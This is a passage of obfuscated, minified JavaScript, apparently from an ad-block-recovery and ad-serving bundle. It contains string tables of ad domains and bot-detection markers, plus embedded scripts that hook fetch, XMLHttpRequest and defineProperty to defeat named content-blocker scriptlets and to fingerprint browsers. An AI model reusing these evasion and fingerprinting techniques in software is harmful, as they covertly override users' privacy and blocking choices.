B6=B5;return{'dt':B6(0x62a),'pd':B6(0x576),'di':sd,'ap':'','sr':sU,'pp':sH,'md':'1','ui':sN,'ti':so,'de':sy,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':S4,'ai':S5,'pc':S6,'cr':S7,'cb':S8,'si':'','dm':SA,'pi':SD,'bt':'','gt':Ss};}(sz[B5(0x828)],0x0,sr,sw,0x0,sb,DQ(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[B5(0xa99)](navigator[B5(0xe16)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,sV[B5(0x50c)],sV[B5(0xdf9)],sV[B5(0xf57)][B5(0xc0e)]()[B5(0x2de)](),sV[B5(0x5af)],A4['A'][B5(0xee0)](0xf,0x1e),0x0,sV[B5(0x35a)]&&B5(0x16a)==typeof sV[B5(0x35a)][0x0]&&B5(0x16a)==typeof sV[B5(0x35a)][0x1]?''[B5(0xedf)](sV[B5(0x35a)][0x0],'x')[B5(0xedf)](sV[B5(0x35a)][0x1]):'',sV[B5(0x5af)],0x0,sC||(null===(sW=sB[B5(0x131)][B5(0x1c1)]()[B5(0x8d0)](B5(0x689)))||void 0x0===sW?void 0x0:sW[0x0])||'');return sI;}(window,sR,sj[B4(0x312)],sj[B4(0x536)],sQ,sX),sT=((sB,sz)=>{const B7=B4,sr=new URL(B7(0xa4b));Object[B7(0xc04)](sz)[B7(0x50f)](sV=>{const B8=B7;let [sC,sO]=sV;sO&&sr[B8(0x178)][B8(0xf0d)](sC,sO);});const sw=sB[B7(0xd43)][B7(0x729)](B7(0xe8f));return sw[B7(0x6b9)]=(0x0,A3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':sr[B7(0xee2)],'endpoint':A0['A'][B7(0x565)]}),sw[B7(0x35d)](B7(0x9c8),B7(0xdec)),sw;})(window,sa);document[B4(0x537)][B4(0x3b3)](sT);});}));}(sq,sL,sk[TI(0x689)]),!0x1===(null===(sF=sL[TI(0x593)])||void 0x0===sF?void 0x0:sF[TI(0x367)])){const sR=sL[TI(0x593)][TI(0x2d6)]||[TI(0x8f1)];(0x0,xc['je'])(sR);}sL[TI(0x5ba)]||(0x0,xc['lD'])(sL[TI(0xbf6)]||[]),(0x0,xc['N2'])(sL[TI(0xbf6)]||[]),function(sm,sX,sj){const B9=TI,sQ=[],sa=Array[B9(0xd00)](sm[B9(0xd43)][B9(0x7f5)](B9(0xde)));for(const sT of sa)try{const sB=sT[B9(0xdd)];if(!sB)continue;if(!x0(sB))continue;xh(sB,sX,sj,sQ);}catch(sz){}}(sg,sq,sY);const sM=xp(sg,sq,sY),sf=0x3e8;let sZ=0x0;function sl(sm){const BA=TI;if(document[BA(0xb3e)])return sZ=sm,requestAnimationFrame(sl);sm-sZ>=sf&&(window[BA(0x36a)]?window[BA(0x36a)](sM,{'timeout':0x78}):setTimeout(sM,0x0),sZ=sm),requestAnimationFrame(sl);}requestAnimationFrame(sl);}finally{xM();}})(s2,s8,sA,sD);}catch(sq){A7['A'][Tj(0xa63)](sq,Tj(0xbe0),sq[Tj(0x39c)]),A7['A'][Tj(0xf61)](Tj(0xc1e),Tj(0xc6e)+sq[Tj(0xe97)]());}}catch(sk){throw sk;}finally{xM(),(0x0,DZ['H4'])();}})(s0);})());})()));function a2D(A,D){const x=a2A();return a2D=function(s,S){s=s-0xc7;let q=x[s];return q;},a2D(A,D);}function a2A(){const BD=['command','filename','partitioned','cdn.adapex.io','marphezis.com','checkAtruleName','_self','buzzfeed.com','isPropagationStopped','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','naver','<color>{1,4}','Firefox/','input','gwd-','<keyframes-name>','jg7y.quizlet.com','none|chained','class','xyz|xyz-d50|xyz-d65','scroll','Unknown\x20node\x20type\x20`','<\x27margin-inline-end\x27>','ident-token','padding-right','map','mixed|upright|sideways','luminance|alpha','botKind','enjgioijew','publift','https://c.amazon-adsystem.com/aax2/apstag.js','columns','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<angle>','scanString','AdShield\x20API\x20cmd','bot','not','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','sleipnir/','timestamp','auto|bullets|numbers|words|spell-out|<counter-style-name>','version','Date.now\x20is\x20not\x20a\x20number','max','cachedAt','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','reserved2','yieldlove.com','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','document.getElementById','videostep.com','gpt-anymind','<compound-selector>#','wpsstaticieplsg.b-cdn.net','adnxs.net','direction','__as_is_ready_state_change_loading','ad.as.amanad.adtdp.com','break-walk','load','performance','navigator.connection\x20is\x20undefined','renderer','YmphM3prZnZxbHRndTVzdzY3OG4=','_isTcfNeeded','Condition\x20is\x20expected','firstCharOffset','adroll.com','MediaQuery','1531683ddiviB','blocking_ads','splitCookiesString','any','bounceexchange.com','isAdBlockerDetected','})()','stats.wp.com','onload','auto|none|enabled|disabled','(-token','Expect\x20a\x20number','https://orbidder.otto.de/bid','block|inline|run-in','shift','throw\x20new\x20Error();','readystatechange','start|end|left|right|center|justify|match-parent','normal|break-word','pathname','akamaized.net','document.head.appendChild,\x20removeChild,\x20childNodes','Element_id','Comma','__esModule','resolvedOptions','3rd-party\x20script\x20error','gacraft.jp','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<\x27margin-block-end\x27>','7cfdc6c7','padStart','redirect.frontend.weborama.fr','googMsgType','break','for','Function\x20name\x20must\x20be\x20`url`','fromCharCode','richaudience.com','Element_closest','declarationList','data-src','adChoice','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','ayads.co','documentElement','HTMLLinkElement','return','Too\x20many\x20question\x20marks','htlad-','/cou/iframe','http','timeZone','data-ignore','deep','divId','loader','webkit','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','none|<position-area>','onmozfullscreenchange','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','pipeThrough','equals','Function_toString','adthrive-','Math','<grid-line>','ing','URL','none|zoom','none|[<number>|<percentage>]{1,3}','[restore-rejections]\x20restoreDeferredRejections__nonadblock','label','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','getElementsByTagName','link','Hash','HTMLTableColElement','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','<length-percentage>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','smadex.com','pluginsArray','char\x20must\x20be\x20length\x201','keyval','_sourcesContents','as_json_modifier','application/json','defaultPrevented','str','<shape>|auto','https://report.ad-shield.cc/','<\x27flex-grow\x27>','<-ms-filter-function>+','Intl','useractioncomplete','link[rel=\x22icon\x22]','ad.smaato.net','bidswitch.net','title','addType_','\x20is\x20blocked','eat','webkitMediaStream','Terminate\x20-\x20profile\x20not\x20found','http://localhost','sent','supports','\x27,\x20\x27*\x27)</script>','_validateMapping','HTMLMediaElement_src','yandex.ru','atob-btoa','read','mozInnerScreenX','scribens.fr','<\x27border-top-width\x27>','regexp-test','/getconfig/sodar','Element_innerHTML','parseFloat','calc(\x20<calc-sum>\x20)','Name\x20is\x20expected','skipUntilBalanced','auto|<color>{2}','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Window_open','element\x20display\x20none\x20important','admaru.net','longestMatch','edgios','__lastWatirAlert','contentWindow','iframe','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','d15kdpgjg3unno.cloudfront.net','getFirstListNode','dpcm','cssRules','svw','ad_','call','form','modifier','border-box|content-box|margin-box|padding-box','isBalanceEdge','<image>|none','<\x27opacity\x27>','getCategoryExclusions','normal|break-word|anywhere','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','\x22\x20is\x20expected','video','Terminate\x20-\x20non-auto-recovery','player','opera','getSlots','enliple','__webdriver_script_func','dbm_d','getAttributeNames','Failed\x20to\x20load\x203rd-party\x20image:\x20','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','uidapi.com','__lastWatirPrompt','getGPPData','flatMap','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','about:','Document_getElementsByTagName','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','readSequence','code','<attachment>#','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','wrong\x20contentWindow','contentDocument','<ident>|<function-token>\x20<any-value>\x20)','integrity','auto|stable&&both-edges?','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','normal|<try-size>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','auto|<length-percentage>','IFrame','esp.rtbhouse.com','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','e6d29821','admz','requestAnimationFrame','<geometry-box>#','[object\x20Date]','none|<shadow>#','Url','a.teads.tv','</script><script\x20src=\x22','option\x20domain\x20is\x20invalid','dXl5aw==','gptFetch','<\x27min-block-size\x27>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','AtruleDescriptor','origin','refinery89.com','column','sdk','}-token','wrong\x20googletag.pubads()','__gpp\x20not\x20found\x20within\x20timeout','privacy-center.org','srcdoc','pubmatic.com','prev_scp','3rd-party\x20fetch\x20unexpected\x20response','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','googletag','insertRule','cdn-exchange.toastoven.net','consumeFunctionName','__tcfapi\x20not\x20found\x20within\x20timeout','removeProperty','https:','Element_setAttribute','hsl|hwb|lch|oklch','codeBase64','ApplePayError','replaceScriptElementAsync','ad.gt','protectHtml','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','/filter-fingerprint','right','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','iionads.com','ds.uncn.jp','BatteryManager','HTMLAnchorElement_hash','circle|ellipse','innerWidth','redirected','[proportional-nums|tabular-nums]','expires','_version','Value','adjacket','arguments','nth','HTMLAnchorElement_search','<an-plus-b>|even|odd','document.classList.remove\x20not\x20work','kueezrtb.com','\x22googMsgType\x22','CDC-token','setSourceContent','sourceMapURL\x20could\x20not\x20be\x20parsed','scrollWidth','fastclick.net','Type\x20of\x20node\x20should\x20be\x20an\x20Object','https://tlx.3lift.com/header/auction','lookupOffset','webcontentassessor.com','ad-score.com','ima://','onLoad','end','/negotiate/v2/image?width=','consumeNumber','cos(\x20<calc-sum>\x20)','https://prebid.cootlogix.com/prebid/multi/','webkitPersistentStorage','nearest|up|down|to-zero','firefox_etp_enabled','number','onorientationchange','type','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','__isProxy','strict','isAbsolute','args','<declaration-value>','ADNXSMediation','_Selenium_IDE_Recorder','xlink:href','Wrong\x20node\x20type\x20`','__sa_','searchParams','some','default|menu|tooltip|sheet|none','<visual-box>||<length\x20[0,∞]>','preload','removeChild','isVisible','auto|never|always','[<length>|<percentage>|auto]{1,4}','def','[<length-percentage>|left|center|right]#','Number\x20sign\x20is\x20expected','webGL','permissions','INVENTORY_FRAME','scaleX(\x20[<number>|<percentage>]\x20)','close','Element','<single-transition>#','getOutOfPage','urlGenerate','as-extra','Declaration','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','pageview','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','none|discard-before||discard-after||discard-inner','node','idx','.start','<number-one-or-greater>','adClosed','chained|none','MessageEvent','auto|<integer>','HTMLTableCellElement','_file','max(\x20<calc-sum>#\x20)','https://bidder.criteo.com/cdb','print','MessageEvent_data','Percent\x20sign\x20is\x20expected','adshieldMaxRTT','outerHTML','freeze','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','HTMLVideoElement','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','none|<custom-ident>','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','compareByGeneratedPositionsInflated','auto|none|text|all','clean','scale(\x20[<number>|<percentage>]#{1,2}\x20)','secure','not\x20<media-in-parens>','IntersectionObserverEntry','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','option\x20path\x20is\x20invalid','liadm.com','window.parent.parent.confiant.services().onASTAdLoad','insertData','ccgateway.net','domAutomation','data-bypass-check-transform','`\x20structure\x20definition','a24xZWhvNmZqYnI0MHB4YzlpMnE=','<composite-style>#','resource','Element_setAttributeNS','domcontentloaded','Please\x20enter\x20the\x20password','pubads','[block|inline|x|y]#','open-quote|close-quote|no-open-quote|no-close-quote','<complex-real-selector>#','aborted','[none|start|end|center]{1,2}',';\x20Path=','parseFromString','AddMatchOnce','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','gpt-nextmillenium','raw','aXJycg==','toLog','getReader','Element_classList','classList','<pseudo-page>+|<ident>\x20<pseudo-page>*','none|[first||[force-end|allow-end]||last]','noopStr','position','triggerCount','atrulePrelude','getAdserverTargeting','isEncodedId','nhn','__fxdriver_evaluate','toggle','recovery_adm_gpt_request','__fpjs_d_m','as_session_id','expression','XMLHttpRequest','s2s.t13.io','fetch','document_getElementById','osano_','sping','webDriver','scale3d(\x20[<number>|<percentage>]#{3}\x20)','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','hash-token','as_domain','prototype','PerformanceResourceTiming','https://onetag-sys.com/prebid-request','rfihub.com','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<outline-radius>','numeric-only|allow-keywords','Window_fetchLater','ndtvprofit.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','throwError','<length-percentage>|min-content|max-content|auto','rch','mmctsvc.com','34418nqlgUD','as_','get-computed-style','gpt-adapex','tcString','teads','HTMLStyleElement','margin-bottom','adsafeprotected.com','addConnectionHandler','configurable','-->','ms,\x20fetchElapsed:\x20','none|<integer>','\x20is\x20not\x20a\x20constructor\x20or\x20null','Unknown\x20field\x20`','_names','feature','XMLHttpRe